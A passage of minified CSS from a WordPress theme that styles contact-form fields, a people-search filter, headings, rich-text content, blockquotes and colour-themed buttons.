label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and 